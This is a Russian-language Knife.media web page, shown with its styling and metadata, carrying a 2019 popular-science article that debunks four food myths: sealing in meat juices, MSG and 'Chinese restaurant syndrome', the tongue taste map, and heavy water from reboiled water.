.gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/food-myths/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Мифов о питании и приготовлении еды очень много. Некоторые из них уходят корнями в глубину веков, и сегодня для нас это всего лишь фольклор. Другие возникли относительно недавно, когда научная рациональность уже проникла в кулинарию, но из-за ошибок ученых укрепились ложные выводы, которые будут еще долго циркулировать в интернете. У всех пищевых мифов есть своя логика — пусть и противоречащая истине. Рассказываем о четырех из них, довольно давно развенчанных, но до сих пор популярных.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Мифов о питании и приготовлении еды очень много. Некоторые из них уходят корнями в глубину веков, и сегодня для нас это всего лишь фольклор. Другие возникли относительно недавно, когда научная рациональность уже проникла в кулинарию, но из-за ошибок ученых укрепились ложные выводы, которые будут еще долго циркулировать в интернете. У всех пищевых мифов есть своя логика — пусть и противоречащая истине. Рассказываем о четырех из них, довольно давно развенчанных, но до сих пор популярных.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/80805-5d654def1c353.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/food-myths/">
<meta property="og:title" content="Ужасный глутамат и&nbsp;перекипяченая вода: как рождаются мифы о еде?">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/80805-5d654def1c353.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/food-myths/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/food-myths/"},"headline":"Ужасный глутамат и&nbsp;перекипяченая вода: как рождаются мифы о еде?","datePublished":"2019-08-27T18:59:33+03:00","dateModified":"2021-09-08T12:40:47+03:00","url":"https://knife.media/food-myths/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/80805-5d654def1c353.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Всеволод Остахнович"}],"about":[{"name":"food"},{"name":"history"}],"articleBody":"Мифов о питании и приготовлении еды очень много. Некоторые из них уходят корнями в глубину веков, и сегодня для нас это всего лишь фольклор. Другие возникли относительно недавно, когда научная рациональность уже проникла в кулинарию, но из-за ошибок ученых укрепились ложные выводы, которые будут еще долго циркулировать в интернете. У всех пищевых мифов есть своя логика — пусть и противоречащая истине. Рассказываем о четырех из них, довольно давно развенчанных, но до сих пор популярных. Не упустить ни капли Откройте любую книгу по food &amp; science, и там обязательно будет история о знаменитом немецком ученом XIX века Юстусе фон Либихе, который помимо своих реальных достижений разрабатывал универсальную теорию питания. Он-то и запустил живучий миф о запечатывании мясных соков в процессе обжарки. Фон Либих считал, что, поскольку в мясе питательны и волокна, и соки, их ни в коем случае нельзя потерять при готовке. Следовательно, мясо лучше всего либо употреблять с жидкостью, в которой оно варилось или тушилось, либо «запечатывать» соки быстрой обжаркой на огне до появления коричневой корочки, чтобы все питательные вещества остались внутри. Звучит вроде бы логично: закроем всё внутри и получим от мяса максимум пользы — однако, к сожалению, это невозможно. Всё с точностью до наоборот. Возьмите мясо и бросьте его на раскаленную сковороду — оно начнет шипеть и скукожится. Дело в том, что с повышением температуры белки начинают коагулировать (склеиваться), плотнее прижимаясь друг к другу. Из-за этого часть воды выталкивается из мяса наружу, и чем выше температура, тем суше оно станет. Сравните прожарку стейка medium и well done: первый будет гораздо сочнее, чем второй. Или еще проще: положите кусок мяса на весы до приготовления и после и сравните, насколько легче он стал. Так что даже самая быстрая обжарка не поможет сохранить соки внутри стейка. Почему эти факты проигнорировал господин Либих, непонятно. Но слова ученого мужа имели большой вес, и его идея получила признание не только в кулинарном, но и в медицинском сообществе, которое стало пропагандировать «рациональные диеты» на основе идей Либиха. Уже в 1930-х годах выяснилось, что они были ошибочными, но до сих пор разоблачительные статьи о «запечатывании соков» по методу 150-летней давности становятся шок-контентом.  Синдром китайского ресторана Миф о мясных соках стал настолько популярным, что в будущем наверняка останется просто легендой об ошибке известного ученого. А вот история о глутамате натрия — это настоящий детектив. Здесь сошлись сторонники и противники здорового питания и глутамата натрия, непоследовательные ученые и выдумщики всех мастей. В 1968 году редактору журнала The New England Journal of Medicine написал некий профессор Роберт Хо Ман Квок. Свое письмо он озаглавил «Синдром китайского ресторана» и рассказал, что несколько лет назад переехал в США и столкнулся со странными ощущениями. Каждый раз, когда Роберт ел в китайском ресторане, через 15–20 минут после первого блюда он начинал испытывать различные недомогания: онемение задней части шеи, постепенно распространяющееся к обеим рукам и спине, общая слабость, учащенное сердцебиение. Хо Ман Квок упомянул несколько ингредиентов, с которыми это могло быть связано: соевый соус, вино для готовки, глутамат натрия (MSG, monosodium glutamate) и соль. Но точно назвать «виновника» он не мог, поэтому призвал «друзей из медицинской сферы» поделиться своими догадками. Это письмо положило начало войне, которую объявили глутамату натрия. Почему именно ему? Возможно, из всего списка доктора Хо именно об этом веществе в США слышали меньше всего, а потому испугались и стали во всем его винить. Как бы то ни было, после публикации письма другие люди тоже заявили о таких случаях, а доктора начали писать в медицинские журналы, описывая похожие симптомы. Вскоре и газетчики подхватили эту волну, и со временем глутамат приравняли чуть ли не к яду. Эту историю все знают именно в таком виде: ученый задал главному редактору вопрос, который затем волею судеб был поставлен ребром, хотя оригинальное письмо было совсем не категорично. В 2013 году шумихой вокруг глутамата заинтересовалась профессор Дженнифер Лемезурье. «Неужели вся эта буча поднялась из-за одного дурацкого письма?» — подумала она и стала копать. После четырех лет расследования Лемезурье написала статью, в которой утверждала: многие врачи в свое время посчитали письмо мистера Хо шуткой, но всё равно распространяли этот миф, чтобы посмеяться над китайцами, подливая масла в огонь расизма. Юмор из дискурса со временем ушел, а нарратив остался. Готовя статью, Дженнифер пыталась разыскать доктора Хо, но нашла только его некролог: он ушел из жизни в 2014 году. И вот в 2018-м, уже после публикации Лемезурье, ей пришло голосовое сообщение от человека, представившегося Говардом Стилом. 96-летний мужчина рассказал, как в 1968 году он поспорил на 10 долларов со своим коллегой, что напишет статью в журнал и ее опубликуют. Стил выдумал персонажа Хо Ман Квока, название института, где он работал, и написал письмо про глутамат. Правда, потом ему стало стыдно, он звонил в журнал и объяснял, что это выдумка чистой воды, но опровержение редакция печатать не стала. Шутка зажила своей жизнью, стала развиваться и вылилась в полувековую истерию против глутамата натрия. Но вопросов стало только больше. Кто же тогда умер в 2014-м, если доктор Хо был выдумкой? И почему Говард Стил рассказал, что придумал название института, в котором работал, если такое заведение — The National Biomedical Research Foundation — и правда существует? Там действительно работал некий доктор Хо, который умер в 2014-м! К сожалению, расспросить подробнее Говарда Стила было уже нельзя: 5 сентября 2018 года он умер, оставив после себя настоящую головоломку для исследователей. Тогда стали искать семью настоящего доктора Хо и его коллег, и все они подтвердили, что именно он был автором письма и писал в журнал совершенно серьезно. Дженнифер Лемезурье нашла семью Говарда Стила и поговорила с его дочерью Анной. Ее первой реакцией был шок, но спустя пару минут она призналась, что скорее верит в историю семьи Хо, чем собственному отцу. Дело в том, что больше всего на свете Говард любил придумывать подобные истории и скорее всего, это была его последняя шутка. Он не писал фейковое письмо, которое взбудоражило общественность на долгие годы, а просто выдумал всё это забавы ради. Настоящий же миф про синдром китайского ресторана запустил реальный доктор Хо Ман Квок. Но к сожалению для многих, кто утверждал, что имеет особую чувствительность к глутамату, исследования не подтвердили опасения о вреде этого вещества. И вообще никакие опасения не подтвердили. Дело в том, что глутамат натрия — это соль глутаминовой кислоты, одной из аминокислот, из которой построены все белки.  Отказаться от нее не получится при всем желании. В 1908 году японский ученый Кикунаэ Икэда сумел выделить глутамат натрия из водоросли комбу, запатентовал способ ее получения и установил, что эта соль отвечает за вкус умами (пятый вкус, кроме сладкого, горького, соленого и кислого, который распознают наши рецепторы). Поскольку он содержится в белковой пище: мясе, грибах, твердых сырах, соевом соусе, рыбе, — нам он очень нравится. Кроме того, глутамата много в помидорах — недаром кетчуп так популярен. Если уж отказываться от глутамата, то в первую очередь от этих продуктов. Но делать этого не нужно, потому что MSG безопасен. В своей статье о глутамате химик Сергей Белков рассказывает:  Глутаминовая кислота — это, можно сказать, маркер белка. Если в пище есть белок — есть, как правило, определенное количество этой аминокислоты, соответственно, распознавание умами — способ, которым организм находит богатую белком пищу. Именно поэтому нам этот вкус приятен, что и использует пищевая промышленность.  Согласно международному своду пищевых стандартов Codex Alimentarius, у глутамата даже нет допустимой нормы суточного потребления. Это означает, что физически невозможно съесть его столько, чтобы себе навредить.  Язык как карта Разрушая миф о глутамате, ученые рассказывают о вкусе умами, а это автоматически развенчивает еще один миф — о вкусовой карте языка. Долгое время считалось, что вкусов только четыре и их воспринимают определенные области языка. Как ни странно, эта теория родилась из статьи, в которой говорилось как раз обратное: все части поверхности языка человека воспринимают все виды вкусов, просто в разной степени. В 1901 году немецкий ученый Дэвид Хёниг в работе «К психофизике вкусовых ощущений» писал о том, что разные участки языка имеют разные пороги восприятия вкусов. Однако гарвардский профессор Эдвин Боринг понял ее неверно и опубликовал в 1942 году свой перевод статьи Хёнига и вкусовую схему. Язык на ней был разделен на четыре зоны, каждая отвечала за свой вкус: кончик — за сладкий, корень — за горький, боковые части — за соленый и кислый. Тогда западные ученые не знали об умами, поэтому этого вкуса на карте вообще нет. Со временем стало ясно, что это в корне неверно. В 1974 году американская исследовательница Вирджиния Коллингс разоблачила этот миф, доказав, что язык воспринимает вкусы всей поверхностью, хотя и есть разница в порогах восприятия. Чтобы убедиться в этом, достаточно нанести на язык соленый раствор. Но самое удивительное, что вкусовые рецепторы есть не только во рту: ученые их находят по всему организму от горла до кишечника, где, например, есть рецепторы сладкого и горького вкусов.  Сколько раз кипятить воду? Один из любимых мифов родом из советского ядерного прошлого: мол, дважды кипятить одну и ту же воду в чайнике нельзя, потому что образуется тяжелая вода. В нее входит дейтерий — тяжелый водород (отсюда и название), но сама по себе она не страшна, и в малых количествах ее молекулы присутствуют в любой воде. Но слово «тяжелая», видимо, производит впечатление, и люди боятся повторного кипячения. А еще делают вывод, что нельзя смешивать кипяченую воду с сырой, чтобы «не испортить свежую». Откуда же растут ноги у этой истории? Оказывается, виноват знаменитый советский и российский знаток кулинарии Вильям Васильевич Похлебкин. В 1968 году в своей книге «Чай. Его типы, свойства, употребление» он писал:  «В процессе длительного кипячения из воды улетучиваются большие массы водорода, и таким путем увеличивается доля так называемой тяжелой воды D2O, где D — дейтерий... Тяжелая вода, естественно, осаждается внизу любого сосуда — чайника, титана. Поэтому если не вылить остатки кипяченой воды, то при повторном кипячении процент тяжелой воды в данном сосуде еще больше увеличится».  Эти слова можно найти во всех статьях, обличающих миф о тяжелой воде. Хотя в самой книге эту цитату не найти (говорят, что после разоблачения этот ляп «пропал»), но товарищ Похлебкин действительно предупреждает, что «воду для заваривания чая ни в коем случае не следует доводить до перекипания», ибо «перекипевшая вода портит чай, придает напитку жесткость и делает его как бы пустым». «Особенно портится чай, если в уже кипяченую воду подлить свежей, а затем эту смесь вскипятить». В итоге многие наши сограждане боятся двойного кипячения — но пугаться не нужно уже с 1969 года. Тогда в журнале «Химия и жизнь» опубликовали расчеты: чтобы получить 1 литр тяжелой воды, в чайник нужно налить 2,1×1030 тонн обычной воды, что в 300 миллионов раз превышает массу Земли. Если все-таки решите накипятить себе стаканчик «тяжелой», можете употреблять ее смело. Организм человека содержит дейтерий, поэтому тяжелая вода для нас не вредна. При кипячении увеличивается концентрация солей из-за испарения воды, но сама вода тяжелой не становится. Радиоактивной тоже.  Еще больше мифов разрушено в канале о науке и еде Food and Science. Подпишитесь, чтобы быть в курсе того, о чем знали еще до нашего рождения."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-82"><a class="gofollow" data-track="ODIsMSwxLDYw" href="https://knife.media/vse-luchshee-v-proshlom-literaturnye-itogi-2025-go-cherez-trendy-knizhnogo-rynka/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-35.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-35.png" alt="Литературные итоги-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-80805">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/food/">еда</a><div class="meta"><a class="meta__item" href="https://knife.media/author/vsevolod-ostaxnovich/" rel="author">Всеволод Остахнович</a></div><div class="meta"><span class="meta__item"><time datetime="2019-08-27T18:59:33+03:00">27 августа 2019</time></span></div><div class="meta meta--best"><a class="meta__item" href="https://knife.media/best/">⭐</a></div></div><h1 class="entry-header__title">Ужасный глутамат и&nbsp;перекипяченая вода: <em>как рождаются мифы о еде?</em></h1><div class="entry-header__lead"><p>Мифов о питании и приготовлении еды очень много. Некоторые из них уходят корнями в глубину веков, и сегодня для нас это всего лишь фольклор. Другие возникли относительно недавно, когда научная рациональность уже проникла в кулинарию, но из-за ошибок ученых укрепились ложные выводы, которые будут еще долго циркулировать в интернете. У всех пищевых мифов есть своя логика — пусть и противоречащая истине. Рассказываем о четырех из них, довольно давно развенчанных, но до сих пор популярных.</p>
</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Ffood-myths%2F&#038;title=%D0%A3%D0%B6%D0%B0%D1%81%D0%BD%D1%8B%D0%B9%20%D0%B3%D0%BB%D1%83%D1%82%D0%B0%D0%BC%D0%B0%D1%82%20%D0%B8%C2%A0%D0%BF%D0%B5%D1%80%D0%B5%D0%BA%D0%B8%D0%BF%D1%8F%D1%87%D0%B5%D0%BD%D0%B0%D1%8F%20%D0%B2%D0%BE%D0%B4%D0%B0%3A%20%D0%BA%D0%B0%D0%BA%20%D1%80%D0%BE%D0%B6%D0%B4%D0%B0%D1%8E%D1%82%D1%81%D1%8F%20%D0%BC%D0%B8%D1%84%D1%8B%20%D0%BE%C2%A0%D0%B5%D0%B4%D0%B5%3F" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Ffood-myths%2F&#038;text=%D0%A3%D0%B6%D0%B0%D1%81%D0%BD%D1%8B%D0%B9%20%D0%B3%D0%BB%D1%83%D1%82%D0%B0%D0%BC%D0%B0%D1%82%20%D0%B8%C2%A0%D0%BF%D0%B5%D1%80%D0%B5%D0%BA%D0%B8%D0%BF%D1%8F%D1%87%D0%B5%D0%BD%D0%B0%D1%8F%20%D0%B2%D0%BE%D0%B4%D0%B0%3A%20%D0%BA%D0%B0%D0%BA%20%D1%80%D0%BE%D0%B6%D0%B4%D0%B0%D1%8E%D1%82%D1%81%D1%8F%20%D0%BC%D0%B8%D1%84%D1%8B%20%D0%BE%C2%A0%D0%B5%D0%B4%D0%B5%3F" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <h2><b>Не упустить ни капли</b></h2>
<p>Откройте любую книгу по food &amp; science, и там обязательно будет история о знаменитом немецком ученом XIX века Юстусе фон Либихе, который помимо своих реальных достижений <a href="https://ru.wikipedia.org/wiki/%D0%9B%D0%B8%D0%B1%D0%B8%D1%85,_%D0%AE%D1%81%D1%82%D1%83%D1%81_%D1%84%D0%BE%D0%BD" rel="noopener noreferrer" target="_blank">разрабатывал</a> универсальную теорию питания. Он-то и запустил живучий миф о запечатывании мясных соков в процессе обжарки. Фон Либих считал, что, поскольку в мясе питательны и волокна, и соки, их ни в коем случае нельзя потерять при готовке. Следовательно, мясо лучше всего либо употреблять с жидкостью, в которой оно варилось или тушилось, либо «запечатывать» соки быстрой обжаркой на огне до появления коричневой корочки, чтобы все питательные вещества остались внутри.</p>
<p>Звучит вроде бы логично: закроем всё внутри и получим от мяса максимум пользы — однако, к сожалению, это невозможно. Всё с точностью до наоборот. Возьмите мясо и бросьте его на раскаленную сковороду — оно начнет шипеть и скукожится. Дело в том, что с повышением температуры белки начинают коагулировать (склеиваться), плотнее прижимаясь друг к другу. Из-за этого часть воды выталкивается из мяса наружу, и чем выше температура, тем суше оно станет. Сравните прожарку стейка medium и well done: первый будет гораздо сочнее, чем второй. Или еще проще: положите кусок мяса на весы до приготовления и после и сравните, насколько легче он стал. Так что даже самая быстрая обжарка не поможет сохранить соки внутри стейка.</p>
<p>Почему эти факты проигнорировал господин Либих, непонятно. Но слова ученого мужа имели большой вес, и его идея получила признание не только в кулинарном, но и в медицинском сообществе, которое стало пропагандировать «рациональные диеты» на основе идей Либиха. Уже в 1930-х годах выяснилось, что они были ошибочными, но до сих пор разоблачительные статьи о «запечатывании соков» по методу 150-летней давности становятся шок-контентом.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2019/08/Mify-o-ede-1-1024x717.jpg" alt="" /></figure>
<h2><b>Синдром китайского ресторана</b></h2>
<p>Миф о мясных соках стал настолько популярным, что в будущем наверняка останется просто легендой об ошибке известного ученого. А вот история о глутамате натрия — это настоящий детектив. Здесь <a href="https://ru.wikipedia.org/wiki/%D0%A1%D0%B8%D0%BD%D0%B4%D1%80%D0%BE%D0%BC_%D0%BA%D0%B8%D1%82%D0%B0%D0%B9%D1%81%D0%BA%D0%BE%D0%B3%D0%BE_%D1%80%D0%B5%D1%81%D1%82%D0%BE%D1%80%D0%B0%D0%BD%D0%B0" rel="noopener noreferrer" target="_blank">сошлись</a> сторонники и противники здорового питания и глутамата натрия, непоследовательные ученые и выдумщики всех мастей.</p>
